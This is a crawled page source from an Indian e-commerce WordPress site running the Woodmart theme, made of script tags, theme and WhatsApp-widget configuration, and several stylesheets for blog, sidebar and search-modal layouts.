class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8a9f53b725","wishlist_fragments_nonce":"13d23a7526","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"77f96116a7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6
body_size: 327
content:
.post-single-page,.related-posts-slider{margin-bottom:40px}:is(.wd-single-post-header,.post-title-large-image) .wd-post-meta{--wd-link-color: var(--color-gray-400);--wd-link-color-hover: var(--color-gray-500);display:inline-flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px;color:var(--color-gray-400)}.wd-single-post-header{display:flex;flex-direction:column;align-items:center;gap:15px;margin-bottom:30px;--wd-align: center}.wd-single-post-header .title{margin-bottom:0;font-size:32px}.wd-single-post-img img{border-radius:var(--wd-brd-radius)}.post-password-form label{display:inline-block;margin-bottom:10px;vertical-align:bottom;font-weight:600}.post-password-form input[type="submit"]{margin-bottom:10px;vertical-align:bottom}.post-title-large-image>.container{position:relative;z-index:2}.post-title-large-image:after{content:"";position:absolute;inset:0;z-index:1}.post-title-large-image.wd-page-title .title{font-size:calc(var(--wd-title-font-s) / 1.5)}.post-title-large-image.title-design-centered{--wd-align: center}.post-title-large-image.color-scheme-light:after{background:linear-gradient(transparent 5%, rgba(0,0,0,0.4) 50%, rgba(0,0,0,0.5) 100%)}.post-single-large-image:not(.format-gallery) .wd-single-post-header{display:none}.wd-single-footer{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:20px;margin-bottom:40px}.wd-single-footer .tags-list{display:flex;flex-wrap:wrap;gap:10px}.wd-single-footer .tags-list a{position:relative;display:inline-flex;padding-inline:25px 15px;padding-block:5px;border:1px solid var(--brdcolor-gray-300);border-radius:calc(var(--wd-brd-radius) / 1.5);color:var(--color-gray-900);font-weight:600;font-size:90%}.wd-single-footer .tags-list a:after{content:"";position:absolute;top:50%;inset-inline-start:10px;margin-top:-3px;width:6px;height:6px;border-radius:50%;background-color:var(--brdcolor-gray-300);transition:background .25s ease}.wd-single-footer .tags-list a:hover{border-color:var(--wd-primary-color);color:var(--color-gray-900)}.wd-single-footer .tags-list a:hover:after{background-color:var(--wd-primary-color)}@media (max-width: 768.98px){.wd-single-post-header .title{font-size:20px}}


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6
body_size: 111
content:
.mc4wp-form{--wd-width: 100%;width:var(--wd-width)}.mc4wp-form .wd-grid-f-stretch{--wd-f-basis: 150px}.mc4wp-form .row{--wd-gap: 10px;display:flex;flex-wrap:wrap;margin:0 calc(var(--wd-gap) / -2) calc(var(--wd-gap) * -1)}.mc4wp-form .row [class*="col"]{padding-inline:calc(var(--wd-gap) / 2);margin-bottom:var(--wd-gap)}.mc4wp-form .row .col{flex:1 1 200px}.mc4wp-form .row .col-auto{flex:0 0 auto}.mc4wp-form input[type="submit"]{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform, uppercase));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight, 600));font-family:var(--btn-accented-font-family, var(--btn-font-family, inherit));font-style:var(--btn-accented-font-style, var(--btn-font-style, unset))}.mc4wp-form input[type="submit"]:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.mc4wp-form input[type="submit"]:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active, 0)}.mc4wp-form-fields{display:inline-block;width:100%;max-width:var(--wd-max-width)}body:not(.notifications-sticky) .mc4wp-alert{margin-block:20px 0}.mc4wp-alert>p{margin-bottom:0}@media (min-width: 1025px){.mc4wp-form input[type="submit"]{padding-inline:35px}}


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6
body_size: -146
content:
.wd-sidebar-opener{position:fixed;top:30%;inset-inline-start:0;z-index:350;background-color:rgba(var(--bgcolor-white-rgb), 0.9);box-shadow:0 0 5px rgba(0,0,0,0.17);border-start-end-radius:var(--wd-brd-radius);border-end-end-radius:var(--wd-brd-radius);transition:all .25s ease}.wd-sidebar-opener.wd-show-on-scroll{opacity:0;transform:translateX(-100%)}.wd-sidebar-opener.wd-show-on-scroll.wd-shown{opacity:1;transform:none}.wd-sidebar-opener.wd-filter-icon>a:before{content:"\f118"}


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/st/st.css?v=01-06-22(1)
body_size: 11560
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

a.st-loop-product{
	position: relative;
}

body.searchtap a.scrollToTop.button-show {
	display: none;
}
body.searchtap .woodmart-sticky-sidebar-opener{
	display: none !important;
}
#searchModal .st-product .st-add-cart a.cart-link {
	/*padding: 12px 20px;*/
	background-color: #0a0101;
	color: #fff;
}
#searchModal .st-product .st-add-cart a.cart-link span{
	padding: 10px 14px;
	font-size: 12px;
	line-height: 16px;
}
#searchModal .st-product .product__price {
	margin-bottom: 5px;
}
a.cart-link:hover span {
	-webkit-transform: translateY(-100%) translateZ(0);
	transform: translateY(-150%) translateZ(0) !important;
}
#searchModalContainer #overlay .container h2 {
	font-size: 26px;
}
#searchModal .st-product .product__price del .price {
	font-size: 14px !important;
	color: #BDBDBD;
}
#searchModal .st-product .product__price .price {
	font-size: 15px;
}

.st-mb16{
}
#searchModalContainer .highlight-text {
	cursor: pointer;
	color: #1F9E6B !important;
}


.hidden-desktop-only {
	display: none;
}

#searchModal .st-sizes .filter-tag label input[type=checkbox]:checked+.st-checkbox {
	color: #fff;
	border-color: #000 !important;
	background-color: #000 !important;
	opacity: 1;
}

#searchModal .st-sizes .filter-tag.active label:before{
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag.active label{
	color: #fff;
	border-color: #000;
	background-color: #000;
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag.active label .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag .swatch:after{}

/****sizes n color****/

#searchModal .st-sizes .filter-tag {
	padding-top: 0;
	display: inline-block;
	margin-top: .625rem;
	margin-right: .575rem;
	margin-bottom: 0;
}

#searchModal .st-sizes .filter-tag input {
	display: none;
}

#searchModal .st-sizes .filter-tag span.st-checkbox {
	padding: .5rem .75rem .375rem .625rem;
	display: inline-block;
	font-size: 0.8125rem;
	line-height: 1.2;
	font-weight: 400;
	background-color: #fff;
	border: 2px solid #e7e7e7;
	text-transform: uppercase;
	color: #000;
	cursor: pointer;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover {
	color: #fff;
	border-color: #000;
	background-color: #000;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover:before {
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-right: .5rem;
	margin-bottom: .1rem;
	display: inline-block;
	border-radius: 50%;
	background-color: #e7e7e7;
	transition: background 0.3s ease;
}

#searchModal .st-color .filter-tag {
	float: left;
	display: inline-block;
	margin-right: 15px;
	margin-top: 15px;
	line-height: 0;
	padding-top: 0;
}

#searchModal .st-color .filter-tag input {
	display: none;
}

#searchModal .st-color .filter-tag label {
	cursor: pointer;
	display: inline-block;
	padding-left: 0;
	position: relative;
	margin-bottom: 0;
	font-size: 94%;
	line-height: 1.4;
	text-transform: capitalize;
	color: #000;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-color .filter-tag .swatch {
	position: relative;
	display: block;
	margin-top: 0;
	left: 0;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 0;
	border-radius: 50%;
	transition: transform 0.3s;
}

#searchModal .st-color .filter-tag .swatch:before {
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 0;
	top: 0;
}

#searchModal .st-color .filter-tag .swatch:before {
	position: absolute;
	left: 0;
	display: block;
	content: '\EA2A';
	font-family: "Barberry";
	font-size: 12px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	opacity: 0;
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag .swatch:after {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	transform: translate(-50%, -50%);
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag label input[type=checkbox]:checked+.swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.filter-list-container.st-color {
	min-height: 50px;
}

#searchModal .st-color .has-tooltip .tooltip{
	display: none;
}


/****end sizes n color****/

div#searchModalContainer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
}

.st-Wcart-inner {
	max-width: 35%;
	text-align: right;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}
.st-search-bar .input-close-btn {
	width: 20px;
	height: 25px !important;
	display: none;
	cursor: pointer;
	background-image: url(cross.svg) !important;
	background-position-y: center !important;
	background-position-x: center;
	background-repeat: no-repeat !important;
	background-size: 9px !important;
	position: absolute;
	top: 0px;
	right: 0px;
	margin-right: 10px;
	margin-top: 5px;
	color: black;
}


.st-search-bar{
	margin-left: 10px;
	position: relative;
}

.st-search-bar input {
	font-family: 'Lato', sans-serif;
	border: 1px solid #ddd;
	padding: 8px 14px;
	padding-left: 35px !important;
	width: 100%;
	height: 35px !important;
	font-size: 12px !important;
	min-width: 220px;
	font-weight: 500;
	background-color: #fff;
	background-image: url(search.svg) !important;
	background-size: 13px !important;
	background-position-x: 12px !important;
	background-position-y: center !important;
	background-repeat: no-repeat !important;
	color: #6a6a6a;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	line-height: normal;
	padding-right: 30px;
}

#searchModal .spf-product__label.spf-product__label-sale {
	z-index: 1;
}

#searchModal .st-Wcart-inner .colection-cta{
	float: right;
}

#searchModal .st-Wcart-inner .colection-cta svg{
	width: 20px;
}

#searchModalContainer .collection-size-option {
	bottom: 0px !important;
}

.searchtap .scrollup{
	display: none !important;
}
#searchModalContainer #overlay .container {
	padding-top: 10px;
	padding-bottom: 60px;
	text-align: center;
	min-height: 500px;
}
#searchModalContainer .container p {
	font-size: 16px;
}
#searchModalContainer #overlay .container p a {
	color: #4a4a4a;
}
.searchtap div#tawkchat-container{
	display: none !important;
}

#searchModal .st-badges {
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
}
.st-badges .sold-out {
	background: #f8f8f8;
	opacity: 0.3;
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}
#searchModal .st-badges .sale {
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}

#overlay1 .container {
	margin-top: 100px;
	padding-bottom: 100px;
	min-height: 500px;
	font-size: 2.2em;
	text-align: center;
}
div#overlay1.filters-selected {

	width: 130%;
	margin-top: -150px;
}
#searchModal h2.page-heading {
	/*margin-bottom: 1em;*/
	/*font-size: 26px !important;*/
	font-size: 16px !important;
	font-family: 'Lato', sans-serif;
	font-weight: 500;
}
#overlay1 .search-pform p {
	line-height: 1.1em;
	font-size: 16px;
}

#searchModal .st-row.m10 {
	margin-bottom: 10px;
}
#searchModal .sidebar__inner .filter-label span {
	font-size: 15px;
	color: #414042333;
}
.search-field-input input {
	padding: 0.6rem 4rem 0.6rem 1rem;
}
.st-inner-container{
	max-width: 1400px;
	padding-left: 30px;
	padding-right: 30px;
}
a.active-sort  {
	color: #000 !important;
}
.st-container {
	margin: 0 auto;
}
span.result-loader {
	font-size: 40px;
	text-align: center;
	display: block;
	color: rgba(31,158,107,1);
}

.st-search-bar-desktop input{
	border: 1px solid #555;
}

div#searchModal:after{
	content: '';
	box-sizing: border-box;
}

div#searchModal:before{
	content: '';
	box-sizing: border-box;
}

.st-inner-container {
	padding-left: 12px;
	padding-right: 12px;
}


/*product card*/

.st-card:hover .st-button-set {
	top: 5px;
	opacity: 1;
}

.st-button-set {
	position: absolute;
	right: 5px;
	top: 30px;
	opacity: 0;
	-ms-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.st-button-set .ad {
	font-size: 14px;
}

a.st-quick-view:hover, a.st-wishlist:hover, .st-cartIcon:hover {
	color: #ffffff;
	background-color: #000000;
}

a.st-quick-view, a.st-wishlist, .st-cartIcon {
	color: #000000;
	background-color: #ffffff;
	border: 0;
	width: 35px;
	height: 35px;
	line-height: 34px;
	display: block;
	text-transform: uppercase;
	text-align: center;
	padding: 0;
	margin-bottom: 5px;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.st-btn:hover {
	background: #32c224;
	color: #f5f5f5;
	text-decoration: underline;
}

.st-add-to-cart{
	position: relative;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	opacity: 1;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	margin-top: 5px !important;
}


.st-btn {
	padding: 10px 15px;
	font-size: 15px;
	background-color: #272e44;
	border-color:#272e44;
	width: 100%;
	color: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: normal;
	white-space: normal;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	height: auto;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	display: inline-block;
